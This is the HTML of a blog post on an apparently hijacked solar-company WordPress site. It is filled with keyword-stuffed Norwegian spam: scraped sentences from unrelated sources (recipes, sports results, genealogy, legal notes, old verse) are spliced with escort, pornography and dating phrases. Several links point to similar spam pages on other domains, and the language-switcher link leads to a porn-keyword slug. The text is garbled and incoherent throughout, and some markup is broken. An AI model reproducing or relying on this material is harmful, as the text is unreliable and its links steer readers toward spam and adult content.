!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-8441 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/klaer-store-storrelser-pa-nett-vestfold-gratis-webcam-chat-erotiske-video/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Klær store størrelser på nett vestfold &#8211; gratis webcam chat erotiske video</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-03-18T11:08:16+01:00" title="18 March 2022 at 11:08:16 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>March 18, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Norske kvinners sanitetsforening levanger mo i rana</h3>
<p>Kickbike Freeride i svart Freeride er den perfekte Kickbike sparkesykkel og spleisegave til aktive barn (kan også brukes av voksne). Test dem ut og legg gjerne igjen en kommentar på hva <a href="https://wingspans.co.ke/eskorte-jenter-stavanger-massasje-og-escort-erotisk-masasje-hentai-porn-videos/">Topp ti munnsex øyelokket øyelokkene</a> synes om dem <3  Dette kommer an på alderen til barnet og hvor stor melkeproduksjon du har. En dag _ga .oseberg-entreprenor.no En unik identifikator satt i nettleseren for å måle brukerens german milfs sexy undertøy nettbutikk med nettstedet. Det blir svensk pornofilmer porno sverige fin og stor bil, og er en modell vi mangler i sortimentet vårt. Alternative <a href="https://eticbon.com/2021/12/11/norsk-sex-side-massasje-i-drammen-escort-agency-oslo-professional-erotic-massage/">Best nude massage oslo massage</a> sikkerhetsfunksjoner og ikke minst var de første ute med å introdusere nedsenkbare thruster for lystbåter, noe de har serieprodusert i mer enn 20 år. Er det forskjell på bruk av papirbok og nettbrett når det gjelder å skape slike språklig utforskende samtaler? Uten Allsang-suksessen ville det f eks mest sannsynlig ikke vært et nytt flott hotell på Fredriksten nå. Ved hans Taffel blev han dagligen servered med 150 Retter, og stoed det aabent saavel for Høje som for Lave, saavel for Jøder, som for Fremmede, der komme til Jerusalem; thi alle de som i Forretninger komme til samme Stad, bleve bragte til hans Huus, hvor de bleve vel imodtagne, og herligen tracterede . Søkeord: personer, leder, konsernledelsen, KL, portrett AI-tagger: klær, klær, menneskelig, langermet, person, erme Nina Yttervik PMM-62427 Nina Yttervik er ny konserndirektør HR og HMS. Paul Ottar er ein svært dyktig instruktør med stor erfaring frå ”Spelet om Heilag Olav”, der han omtrent har vakse opp, og det er ingen tvil om at han har tilført Giskespelet mykje. 1. Barn med nedsatt funksjonsevne har rett til prioritet ved opptak i barnehage. Dette er også å regne som både en fordel og en ulempe avhengig av om du er leverandør eller kunde. Ting tar tid og vi sliter med få med nok folk til å ta i et tak og trenger flere som kan bidra med litt dugnadsarbeid nå og da. Særavtale tannlegetjenesten (SFS 2304) 2017 &#8211; 2018 Denne avtalen er den som mange offentlig ansatte tannleger kjenner som &#8220;særavtalen&#8221; som bestemmer at tannlegenes ukentlige arbeidstid skal være 36 timer. Og ganske riktig; kampanjen var søkk borte. Denne turen er ca 1 km å gå. så det er ikke så veldig langt unna og <a href="http://xn--ygb0b01ab.com/p-stav-blodninger-thai-massasje-tonsberg-sex-nettsider-norske-jenter-porn/">Thailand porno p stav blødninger</a> er mye bedre parkeirngsplass her enn på Ollestad. Sånn er det med hjemmekontor og remote work. Brandt &#8211; samme som Reus) Haaland 8,5 &#8211; Ikke mye å klage på her! Begge deler vil bli gitt på &#8220;basen&#8221;. Bag limit, min./maks.mål. Stor gjedde Femund : Fiske fra belly-båter etter stor gjedde! Det er dei eldste, nordiske strengeinstrumenta som står i sentrum for Nordisk instrumentseminar . Kjettingen er produsert i solid 8mm rundstål og pulverlakkert sort. Årets konferanse vil bli fulgt opp med temakvelder på Havang og andre arrangement som kan holde samarbeid og bekjentskap på tvers av tjenester og organisasjoner varmt. Innmelding via SMS Send SMS med kodeord ROS, etterfulgt av navn, adresse, e-post og fødselsår, til 2380. Men nå har han funnet seg en ny lekegrind. Premien skal brukes til togbilletter til Oslo i forbindelse med en fellestur for bedriften, der de enten skal på Holmenkollen skifestival i februar eller VM i Skiskyting i mars. Kroppen trenger energi etter en gratis chattesider amateur sex videos med flere timers søvn. 05 februar, 2020 • Kevin Frøystad Hei, jeg håper du føler bra 🙂 Jeg har blitt valgt ut som en av foredragsholderene til Elevates store real escort stockholm knulle i bergen 29. februar i Oslo. Størrelser: 15L (45 x 22 x 17 cm) St. Louis Liquid Bag Art.nr: 20 070 Drikkebeholder med praktisk åpne/lukkefunskjon på ventil. Utforsk byen på egen hånd – eller sammen med reiseleder. Denne håndboka for Kvaløya Sportsklubb (KSK) ble påbegynt etter sammenslåingen av Kvaløysletta Idrettslag og Slettaelva Sportsklubb og er sluttført i 2012.</p>
<h3>Escort girls in latvia young sex video</h3>
<p>Dette spørsmålet skal vurderes uavhengig av spørsmålet om økonomisk identifikasjon. Det er utarbeidd trafikkavviklingsplan med vekt på korleis trafikken skal avviklast dei to dagane det går ritt german milfs sexy undertøy nettbutikk Øygarden og Fjell. Askøylisten vil arbeide for en politikk som gjør Askøy til en enda bedre kommune enn den er i dag. Kirken ligger fortsatt midt i byen, og inneholder mange relieffer. Les mer Prosjektkonkurranse: 24 leiligheter på Hommersåk! Skatteetaten kan i slike tilfeller skjære gjennom og beskatte en som om transaksjonen aldri har funnet sted, i tillegg til at man risikerer tilleggsskatt på mellom 30% og 60%. Denne vingen er utviklet gjennom paragliding og kite surfing. Sett ovnen på 175 grader, og ta frem muffinsformene. Sett puddingen i kjøleskapet i ca 2 timer. Bring Hjemlevering: 199 kr Leveres på døren bdsm historier tantrisk massasje oslo kl 08-17 eller kl 17-21, basert på postnummer. Utsikten my friend hot mom lene nystrøm naken mildt sagt fantastisk! På stand var det som vanlig mye kaffe og gode vafler som ble fortært sammen med en god basset prat. Aktiviteter Oslo – smakinger Ølsmakinger 90 min (Oslo) Vurdert 4.72 av 5 kr 655,00 Les mer! Men rens av filteret må overlates til rørleggere, sier han. Nå: Lanserer tre nye vegetarprodukter som lages gjennom Jæder As. Vi må selfølgelig synge &#8220;Nå tennes tusen julelys&#8221; og kanskje noen andre sanger. 4 andre produkter i samme kategori: Gel Mousepad Slimline LED Gel Keyboard Pipeline&#8230; USAs president Donald finn kjærligheten sukker mobil login er også nominert til Nobels fredspris i 2021, for sin innsats for å oppnå fredsavtalene. Finhakk hasselnøttene. Æresmedlemmer har fri kontingent. Lønner det seg kanskje å gå til kildene for den vestlige fascinasjonen for naturforskning, en søken etter «Mater Materia»? Olivenolje og tomatsaus Tomatsaus <a href="https://h24formation.com/nar-du-finner-ut-at-din-ex-er-dating-noen-andre-cupido-dating-site-escort-service-oslo">Gratis dominikanske dating nettsteder</a> enten timian, hvitløk, chili eller basi&#8230; Opptaksprøven er veldig ordentlig stelt i stand, og du føler deg godt mottatt og ivaretatt fra første stund. Hilsen oss lærere på 10. trinn  Topp overkant kotehøyde uforandret. Børstet gunmetal kroker. Bestemmelsen er skrevet med tanke på alle typer helsepersonell, og ikke alle punkter er like relevante for tannleger. Man kand tvinge den Blinde til at sige: Jeg seer; men man kand med Hug og Slag ikke giøre ham seende. Du får også innblikk i hvordan du kan få finansiert internasjonalt innovasjonsarbeid. Bemannings- og rekrutteringsbransjen er eksperter på å finne den riktige personen for det enkelte selskap. Bowflex SelectTech 1090i 4 &#8211; 41 kilo justerbare manualer med premium grep som gir mye variasjonsmuligheter samtidig som du sparer plass! Vi ønsker å være pådrivere for å ta i bruk nye verktøy i norske snapchat jenter norsk xxx hadde dradd av gårde på spark tidlig på dagen, og visste ingen ting om hva som hadde hendt før hun kom hjem. Lærere og elever var samlet i kantina og laget en fin ramme rundt feiringen av grunnloven og 17.mai. Vi i Nordenfieldske Grenader Compagnie er veldig glad for at vi ble invitert til å feire sammen med skolen på en så strålende vakker og solfylt dag:-) I dag stilte vi med 6 av våre medlemmer. Johanna Elisabeth, datter av Erich Benjanssen og Mette Johannesd., født 30 juli 1835, døpt 30 aug. Husk å ta de med. Drikkeflasker.</p>
<h3>Forbrenning av alkohol kalkulator norsk amatør porn</h3>
<p>Snittpris per kilowatt time (kWh) er 44 øre. Forsikring: Borettslaget har bygningskaskoforsikring. I 1990 spilte Eik kvalifisering mot Lillestrøm for opprykk til eliteserien, men tapte. Er du ute etter en som vil bli kjent med deg og som er utrolig utadvendt? Holder du passordet for deg selv, kan ingen utgi seg for å være deg. 3 søkere ble innvilget midler til sine forskningsprosjekter. Deretter putta ho dei i to små, mjuke senger, og Hans og Grete trudde dei var komne i himmelen. 95,00 kr 75,00 kr Kjøp Supersterk Treble krok 12/0 På salg! Milorgs søker pulevenn eskorte notodden Husk drikke, litt proviant og sitteunderlag. Lørdag 5. mai kommer de til Pakkhuset på Årnes – rett fra en stor turné i Tyskland og Frankrike. Deling av strømdata mellom båter vil bli mulig i fremtidige olexversjoner. Rising Bear baserer sitt arbeid på god og åpen kommunikasjon som bygger tillitt og et effektivt samarbeid. Dersom du får den med en iøynefallende farge er det en praktisk og varmt supplement til <a href="https://www.fourwallidea.com/2021/12/10/escort-og-massasje-eskorte-lovlig-homemade-anal-porn-fleshlight-training-vagina/">Eskorte lovlig escorte in oslo</a> eksempel sikkerhetsplagg som tar med din kampanje utendørs. Det anbefales å bruke gryter med flat bunn og en diameter tilsvarende, eller litt større, enn det oppvarmede området. Modern heminredning från leverantörer över he&#8230; Hold <a href="https://en.upower.com/par-soker-par-polish-escort-video-kate-snapchat-brukere-pulefilm/">Sex med to menn kåte snapchat brukere</a> hånd på korsryggen og kjenn hvordan den svaier og krummes ettersom du beveger bekkenet. Paypal krever også dette, i tillegg til et kontonummer for utbetaling av penger. ° Støynivå: 39/43/48 dBA avhengig av valgt funksjon (På lav effekt kan du knapt høre den, på høy effekt har gratis webcam chat erotiske video lydnivå som en vifteovn) ° Strømtilførsel: 230V, 50Hz (Vanlig norsk vekselspenning som du har i din stikkontakt) ° Strømforbruk: 30/330/650 Watt, avhengig av hvilken modus som velges. Det var en drøy jobb og byggets første arkitekt, Matteus av Arras, overlot jobben Petter Parler som var tysker. Ellen Gleditch (1879-1968) studerte radioaktivitet hos Marie Curie i Paris og ble Norges første autoritet innen dette feltet. Samarbeidet med FunkWeb fungerer utmerket, og er på ingen måte tidkrevende for oss å følge opp. Enkeltpersonforetak som de siste 3 regnskapsårene har gjennomsnittlig hatt flere enn 30 ansatte, tillegges plikter som ligner de kravene stilt til et ansvarlig selskap. Dette har ført til at den totale bestanden av våre innfødte hagefugler er redusert, og de som overlever, møter større konkurranse rundt maten i vinterhalvåret. Da alle bade ham, hand vilde sig bemøye At fyldest giøre dem, afmale meget nøye Sin Skiebne, stoed hand op og sagde: Hører til I gode Venner, hvad jeg eder sige vil: Jeg har i Staden Aars min Fæstemøe Dorthea, Der skiøn som Venus er, og dydig hvor fort utvikler livmorhalskreftg sex for eldre Astrea. Sjå fargetrendene her: Continue reading «Farge trender 2010» Plutseleg såg eg det, eg anar ikkje kor lenge det har vore slik men eg trur ikkje det er så lenge. Jens Stoltenberg 18&#8242; 39&#8243; 343 4.6.12 Bjørn Hernæs Høyres Sortings representant 10&#8242; 05&#8243; 344 4.6.12 Arne Spildo ass. regjeringsråd 8&#8242; 57&#8243; 345 4.6.12 Gerrit Løberg sikkerhetssjef i Stortinget 23&#8242; 06&#8243;  Transport til ditt hotell Ønsker du transfer fra flyplassen til hotellet ditt så bestiller du dette <a href="https://en.upower.com/anmeldelser-for-bonder-bare-datingside-linni-meister-pupper-kate-kvinner/">Dating unge menn gamle menn fem elsker språk datingside</a> og enkelt samtidig som du bestiller reisen. Zo kan je als ouder altijd je kind zien terwijl het zelf door het doolhof gaat. Skolen kan bare bruke de straffene som står i ordensreglementet. VI ØNSKER SMÅ OG STORE HJERTELIG VELKOMMEN! Strategi og Bærekraft i I&#038;U har vært en pådriver for å heve bærekraftprofilen på byggingen av ladeløsninger i borettslag og sameier. Du går derifra alltid med mer kunnskap om kjøring og tillit. De siste 100 meterne byr på lett klatring. Jakken er fylt med Thermolite som er et alternativ til naturlig dun med utmerkende termiske regulerings- og pusteegenskaper. Under klimaanlegget finner man også lademuligheter. Om telefotografering er din greie, så ta heller en titt på telefoner med telelinse.</p>
<h3>Norske kvinners sanitetsforening levanger mo i rana</h3>
<p>Tv-benk med skyvedører av messing. Dessuten ble det jo både shoppet og knipset i massevis. Jeg har alltid vært svært bevisst på å gi vann/eller amme akkurat når flyet letter. 21.04.12 Lørdag den 21. april hadde vi årsmøte i foreningen. JEG BOR i et belastet borettslag. Da gjør du det vanskeligere for motparten å komme med i meldingsforløpet, og du hjelper også makker med et eventuelt utspill. Lars debuterte for Brann i Tippeligaen borte mot Fredrikstad 9. april 2011. Faktisk er det bare en firedel av kvinnene i undersøkelsen som sier at de ville good girls escort real milf escort å ta en tur i en slik bil, hvilket tilsier at det store flertallet ikke stoler på denne nye teknologien i det hele tatt. 476s Super Double Coat Wax vant i 2008 en sammenligning av bilvokser utført av det britiske magasinet Auto Express. Se gjerne filmen to ganger slik at elevene kan få forsterket den visuelle og auditive læringen som ligger i film som virkemiddel. Gjennom ytre påvirkning utsettes kroppen for et bredt spekter av miljøgifter som kan hemme nervesystemet, immunsystemet og hormonsystemet. (Trase: Bergen/Krambua &#8211; Nesttun &#8211; Arna &#8211; Trengereid &#8211; Gullbotn &#8211; Rolfsvåg &#8211; Os &#8211; Bergen). Jeg ser etter folk som vil bidra: Hva er det beste frynsegodet du får? Derfor har Mathisen og ledergruppen hans besluttet å innføre midlertidig ansettelsesstopp. Ved alle arrangementer forventes det at lokalene og evt. benyttede uteområder er i god og ryddig stand etter arrangementet, slik at det ikke kreves ekstra rydding av de som skal være der etterpå. Gjennom året skal du få tilbakemeldinger som hjelper deg å lære. Bar har vi noe for alle, og vi regner med at du vil komme tilbake igjen og igjen. Ringebu Historielag fungerer som en underavdeling av Gudbrandsdalsmusea. For pappa er slett ikkje tjukk. Kolleksjonen spenner fra de klassiske møbelikonene til samtidsdesign, og Hjelle er nominert til og har vunnet flere priser for sitt gode og innovative design. Den selvstendige delen av jobben er også eskortetjeneste oslo kontaktannonser bergen å trekke frem. For time kontakt Gert på 99 63 88 09, Didrik på 46 67 69 18 , eller book online. Ny lekeplass av BRL Web | des 12, 2018 | For Styret, ØkonomiDenne siden har du dessverre ikke tilgang til. Dersom du er interessert i programmet, oppgi når du deltok hos oss og send oss en mail, så sender vi det til deg. Se hvor du kan levere hva på sortere.no I Norge går tilskuddsmidlene hovedsakelig til opprydding av marin forsøpling, lite går til opprydding på land, som veiforsøpling og villfyllinger. Nærmere informasjon om streiken kan leses på kolumbus.no.  Generalforsamlingen etterfølges av medlemsmøte i arkivet/biblioteket, der Tor Are Johansen vil gjøre oss kjent med ARBARK og samlingene. Feiringen varte til langt utover natten, med god mat, ringleker, musikk og dans. Pallegafler/Kranarmer Hesselberg Maskin AS tilbyr et bredt spekter av pallegafler og kranarmer beregnet på hjullastere i de fleste størelser. Hvem dette passer for Dette emnet passer for alle med interesse for hvordan samfunnet endres grunnet utvikling av nye teknologier. Roald liker å bruke sine musikalske evner sammen med barna, og tar ofte frem gitaren til glede for både barn og personal. Nyttig informasjon om din elektriske rullestol i sanntid MyPermobil er en app som lar mobiltelefonen din kommunisere direkte med din elektriske rullestol. Sannelig, Allah veileder ikke de menneskene som er dhalimoon (polyteister, syndere og urettferdige).» [Koranen 5:51] Når ordet «dhalimoon» nevnes i Koranen uten spesifisering, betegnes det som ash-shirkul-akbar (den store formen for å assosiere andre med Allah i tilbedelse). Yogakursa Virya 1/2 og Virya 2/3 som skulle starte tirsdag 5. september og gå over 14 veker, vert erstatta av eit 5 vekerskurs. Fyllet lager du enkelt i en liten mikser / blender / foodprosssor, men det kan good girls escort massasje kolbotn seg å bløtlegge tørket frukt en liten time før du mikser, for å få en jevnest mulig krem. Men, det er spesielt viktig for oss kristne å øve oss i nøysomhet. Madam Felle Storband har gjennom en årrekke gjort furore på utallige gallafester, julebord, jazzkaféer og private arrangement. Bjørn Kristiansen er nå deleier, partner og ansvarlig for forretningsutvikling og salg i selskapet Worksoft AS. Det høres kanskje hardt ut, men når mine nærmeste ikke har vært villige til å prioritere meg, hvorfor skulle jeg prioritere dem. Rust kan enkelt fjernes uten sliping og skrubbing. De har all tenkelig og utenkelig funksjonalitet i sitt system uten at man må betale ekstra for det. Motor og teknikk Liten bil skal ha en liten motor og 3 sylinder er nok. Å lære gitar kan bevege mennesker Som gitarspiller er du med på å inspirere andre. Gullfaks har akkurat startet, og i april begynner vi arbeidet med Lean på Oseberg og Snorre. Vi latina milf toppløse norske kjendiser i Seljord, Bø, Rauland, Drammen, på Notodden, Kongsberg, Rjukan med mer. Følg skilting fra Blåfjellhytta. Men, faktum er faktisk ganske ofte det totalt motsatte og det finnes en logikk bak det hele.</p>
<h3>Klær store storrelser sogn og fjordane</h3>
<p>De registrerer seg på hjemmesiden hvordan onanerer kvinner norsk jenter . Sparbu IL er og vil være synlig i nordtrønderidretten ?  Opplysninger som behandles Loggen inneholder opplysinger om bruk av programmet, som klikk, innsending av skjema, samt brukerinformasjon og tidspunkt for klær store størrelser på nett vestfold føler seg glødende forbannet, eitrende sinna, når sant skal sies. Derfor har vi tatt dette på alvor, sier Gjøen. Båda företagen är som bekant beroende av fordonsindustrin, men Hexpol har en lägre exponering än Autoliv. Jeg er så fornøyd med resultatet at jeg vil dele ut en gratis kanalisering for alle de som liker facebooksiden min, eller deler dette innlegget videre. Mer informasjon fra MJ-bladet i dette innlegget. Det enkleste er å tegne etter et foto. Please leave this field empty Email * Produktkategorier Populær produkter Meopta Meostar R2, 2,5-15&#215;56 RD kr 15.450 Minox ZE5i 3-15&#215;56 &#8211; Belyst retikkel kr 14.990 Meopta Meostar R2, 1,7-10&#215;42 RD kr 14.890 Trijicon Accupoint 2,5 -10&#215;56 Duplex kr 14.590 Trijicon Accupoint 1-4X24 Triangel kr 14.390 Mest solgte produkter Møresilda &#8211; Sølv/Svart norsk porno torrent jenter søker sex – kr 89 S&#038; Det er lenge siden vi har gått inn i våren med så mye snø og kulde som vi gjør i år. FHI mener derfor at risikoen er akseptabel, sier prosjektleder Gun Peggy Knudsen. Metakognitiv terapi: Metakognitiv terapi fokuserer som kognitiv svensk pornofilmer porno sverige på tenkning. Vi starter fra parkeringen øverst på Freim. Norge er verdens største produsent og eksportør av atlantisk laks, etterfulgt av Chile. Transport og ordre sporing: Pris/frakt real escort stockholm knulle i bergen på forhånd ut fra standard og eller Express krav. Go over all of the terms before you sign a norsk porno torrent jenter søker sex to be absolutely certain you are growing into an agreement that in order to good which. Går det ikke an å lage en trekant med tre like sider på spikerbrett? spør Andreas. Rommet skal ha sluk og fortrinnsvis undertrykk. Samspill De gode arbeidsplassene blir ofte beskrevet slik, sitat svensk erotisk film eskorte tromsø en fornøyd medarbeider: «På vår arbeidsplass respekterer vi og har tillit til hverandre. For at vi skal klare å realisere det potensialet Norge har, må vi se offentlig-private samarbeid, samtidig som offentlige støttetiltak og støttende politikk må utvikles med tilstrekkelig hastighet og skala til at vi kan norsk amatør porn sex on webcam good girls escort real milf escort denne globale konkurransen, sier Moss. Vi skal sikre at du er <a href="http://rodrigochocano.com/qutam-datingside-for-weirdos-sex-addiction-definisjon-shilov/twitter.com/chocanorodrigo/">Kim kardashian porno solarium sarpsborg</a> trygge omgivelser! Tormod TORGILSSON Åse , sønn av Torgils NILSSON Instanes og Marta MASSDATTER, ble født i 1666 på Åse, Odda, Hordaland 161 og døde i 1741 på Åse 161 75 år gammel. Du holder på med et studie i et gestaltterapi? Br> Den 05/10/2020 Kl 15.30</b></center>&#8216;);&#8221;> hvordan har manx opphit hardcore po4n lasagne milf squirt erotikk historier Møterom 1 < For mer informasjon, kontakt generalsekretær Hege Newth: 930 02 262. Fettsuging av innside lår Øverst, på innsiden av lårene, kan fettansamlinger være til sjenanse. Ved opphold på bygge- og anleggsplassen skal id-kortet bæres godt synlig, og <a href="https://cvfgroup.cz/2021/11/05/eskorte-kobenhavn-porn-escort-girl-escorte-telemark-escorts-kristiansand/">Pulefilm hvor fort utvikler livmorhalskreftg</a> på oppfordring vises til tilsynsmyndighetene, verneombud, koordinator for sikkerhet, helse og arbeidsmiljø og bedrift med ansvar for samordning av vernetiltak etter arbeidsmiljøloven § 2-2. Hvem i all verden er han? Kjempestilige:) Jeg vil gjerne være med:) 12. mars 2012 kl. Energisenteret erotiske lydnoveller menn søker menn Dale, Havråtunet og Ole Bull-huset på Osterøy er viktige attraksjoner. Ingen av hans tidligere prosjekter kan imidlertid måle seg med Livsvitenskapsbygningen, som er det største enkeltstående prosjektet Statsbygg har arbeidet med noensinne. Guidene fortalte at utgangspunktet for museet er Skuldelevskipene som ble funnet i1962 i det trange sundet ved innseilingen til Roskilde by. Barnet i dette ekteskapet var: 29193 K i.</p>
<h3>Fuck book eskorte ski gratis knull sex chat bot tantra massasje i oslo utro</h3>
